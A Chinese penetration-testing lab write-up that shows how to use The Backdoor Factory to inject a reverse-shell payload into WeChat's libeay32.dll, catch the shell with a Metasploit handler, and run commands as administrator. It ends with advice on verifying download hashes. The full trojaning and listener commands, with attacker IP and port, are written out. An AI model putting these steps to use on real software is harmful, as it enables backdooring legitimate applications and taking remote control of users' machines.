2019-10-9:渗透测试,基础学习the-backdoor-factory-master(后门工厂)初接触

该文章仅供学习,利用方法来自网络文章,仅供参考

the-backdoor-factory-master(后门工制造厂)原理:可执行二进制文件中有大量的00,这些00是不包含数据的,将这些数据替换成payload,并且在程序执行的时候,jmp到代码段,来触发payload。

测试靶机环境,win7系统,wechat(微信)2.6.8

靶机ip:192.168.190.129

目标:利用the-backdoor-factory-master对微信自己的dll动态连接文件植入后门,等微信运行之后,反弹shell到攻击机

1,靶机安装微信,记录下安装路径



2,使用Process Explorer进程管理器,找到微信进程,查看微信运行所需要的dll文件,找到微信安装路径下的任意一个文件,本次实验将利用libeay32.dll文件





3,将文件复制到kali下任意目录,我直接复制到the-backdoor-factory-master下方便使用



4,运行the-backdoor-factory-master,输入命令,./backdoor.py -f libeay32.dll,查找可利用的pyload,可以看到检测到了,有不少可植入的pyload



5,因为这次目的是获得shell,所以选择使用reverse_shell_tcp_lnline这个pyload,输入命令./backdoor.py -f libeay32.dll -s reverse_shell_tcp_inline -P 6666 -H 192.168.190.134,

-P,指定端口

-H,指定反弹shell的攻击机ip地址

6,命令执行成功,会列出可植入后门的位置,这里植入位置,我选择4,data数据位置

7,植入完成,会将生成的有后门的文件,会存在工具自带的backdoored目录下,生成一个同名的dll文件

9,将生成的有后门的文件,放在靶机的微信安装目录下,会发现新生成的文件大小,跟默认自带的大小不一样

10,打开kali的postgresql数据库服务,之后运行msf,来监听反弹的shell

输入命令,server postgresql start

输入命令,msfconsole,启动msf渗透测试框架





11,输入命令,use exploit/multi/handler,进入到handler

输入命令 set payload windows/shell_reverse_tcp,设置利用windows系统下的shell_reverse_tcp脚本

输入命令,show options,显示利用脚本需要设置的信息

12,输入命令 ,set lhost 192.168.190.134,设置监听的主机

输入命令,set lport 6666,设置监听的端口



13,输入命令exploit开始执行脚本



14,打开靶机,运行微信,微信会提示dll文件缺失,重新运行安装微信,会提示已经安装,点击确定覆盖安装

15,覆盖安装完成,运行微信,发现后门已经成功执行,成功反弹出来了,这个有后门的微信机器的shell



16,可以执行任意的windows系统命令,比如,whoami,发现是个administrator用户

总结,the-backdoor-factory-master是个强大且方便的后门植入工具,提供的脚本生成检测,后门植入方法使用很简单,请广大网友下载使用软件时候一定要在官网下载,有能力的话下载的文件就看官网提供的md5等hash值跟自己下载的软件程序的hase值进行对比,确定程序没有修改再安装,如果突然发现自己的程序运行提示有报错,缺少文件一类的,请务必将之前的程序卸载干净,删除残留文件,清理无效注册表之后再安装,不要只是点击覆盖安装

2019-10-9:渗透测试,基础学习the-backdoor-factory-master(后门工厂)初接触的更多相关文章

- 零基础到精通Web渗透测试的学习路线

小编相信很多新手都会遇到以下几个问题 1.零基础想学渗透怎么入手? 2.学习web渗透需要从哪里开始? 这让很多同学都处于迷茫状态而迟迟不下手,小编就在此贴给大家说一下web渗透的学习路线,希望对大家 ...

- WEB渗透测试基础工具

代理查询网站:hidemyass(隐藏我的屁股) HTTrack:HTTrack是一个免费和易用的离线浏览工具(浏览器),它可以允许你下载整个WWW网站至本地目录,并且通过遍历网站目录获取HTML,图 ...

- kali渗透测试基础

一侦查 研究如何收集有关目标的情报,比如开发那些端口用来通信,托管在哪里,提供给客户的服务类型等. 交付内容应该包括需要攻击的所有目标资产清单,与那些资产关联的应用,使用的服务以及可能的资产所有者. ...

- 安全测试-WEB安全渗透测试基础知识(四)

.4. HTTP标准 1.4.1. 报文格式 1.4.1.1. 请求报文格式 <method><request-URL><version> <headers& ...

- kali黑客渗透测试基础环境准备

1.apt-get install python-nmap 2.apt-get install python-setuptools 正在读取软件包列表... 完成 正在分析软件包的依赖关系树 ...

- Python基础学习参考(一):python初体验

一.前期准备 对于python的学习,首先的有一个硬件电脑,软件python的运行环境.说了一句废话,对于很多初学者而言,安装运行环境配置环境变量的什么的各种头疼,常常在第一步就被卡死了,对于pyth ...

- 尚学堂JAVA基础学习笔记

目录 尚学堂JAVA基础学习笔记 写在前面 第1章 JAVA入门 第2章 数据类型和运算符 第3章 控制语句 第4章 Java面向对象基础 1. 面向对象基础 2. 面向对象的内存分析 3. 构造方法 ...

- Kali Linux渗透测试实战 1.4 小试牛刀

目录 1.4 小试牛刀 1.4.1 信息搜集 whois查询 服务指纹识别 端口扫描 综合性扫描 1.4.2 发现漏洞 1.4.3 攻击与权限维持 小结 1.4 小试牛刀 本节作为第一章的最后一节,给 ...

- 零基础学习iOS开发

零基础学习iOS开发不管你是否涉足过IT领域,只要你对iOS开发感兴趣,都可以阅读此专题. [零基础学习iOS开发][02-C语言]11-函数的声明和定义 摘要: 在上一讲中,简单介绍了函数的定义和使 ...

- Metasploit渗透测试梗概

1.渗透测试基础内容 https://blog.csdn.net/Fly_hps/article/details/79492646 2.Metasploit基础 https://blog.csdn.n ...

随机推荐

- Spring框架 --- 深入

1.Spring IOC IOC技术: 控制反转,也叫(依赖注入) 控制反转:Bean的生命周期不受你控制,而是交给Spring容器管理. Spring框架如何利用IOC ?: 实现了控 ...

- # webpack 打包工具(vue)

vue-webpack 打包工具 我的github iSAM2016 不是教程,是自我总结 目录 webpack.base.conf.js webpack.dev.conf.js webpack.pr ...

- C#开发命令执行驱动程序 之 控制标志的命令行参数

/// <summary> /// 在cmd窗体内执行如下: /// CtrlOrderDrierApp.exe -f -t /// 返回: /// FOO /// Show Table ...

- ICollection IEnumerable/IEnumerator IDictionaryEnumerator yield

Enumerable和IEnumerator接口是.NET中非常重要的接口,二者区别: 1. IEnumerable是个声明式的接口,声明实现该接口的类就是“可迭代的enumerable”,但并没用说 ...

- Linux 编译与交叉编译

在Linux环境中,所处平台不同,执行文件也就不同,同一执行文件不能在不同平台下使用 如在Ubnutu下 是用gcc编译一个.c文件 gcc main.c -o main.out -o 可以指定输出文 ...

- LeetCode刷题总结-数组篇(中)

本文接着上一篇文章<LeetCode刷题总结-数组篇(上)>,继续讲第二个常考问题:矩阵问题. 矩阵也可以称为二维数组.在LeetCode相关习题中,作者总结发现主要考点有:矩阵元素的遍历 ...

- 转:如何让phpmyadmin输入密码再进入

对于很多不熟悉PHP环境安装的朋友来说,用集成环境可以更快的上手,更方便的搭建PHP的运行环境,但是,WAMP的集成环境仅仅是将底层基础工作做好了,有些个别关键的配置操作并没有集成到环境安装中,所以给 ...

- MIT线性代数:22.对角化和A的幂

- 学习笔记28_MVC异步请求

*微软的MVC异步请求 使用一下方式,就能生成完整的<from>标签,以及对应的表单元素,提交时能达到异步提交的效果 <%using(Ajax.BeginForm( "Co ...

- 基于node的前端项目代码包发布至nexus

目录 目录... 3 1. 前言... 1 2. 配置... 1 2.1. 配置angular.json文件... 1 2.2. 配置package.json文件... 1 2.3. 复制git地址. ...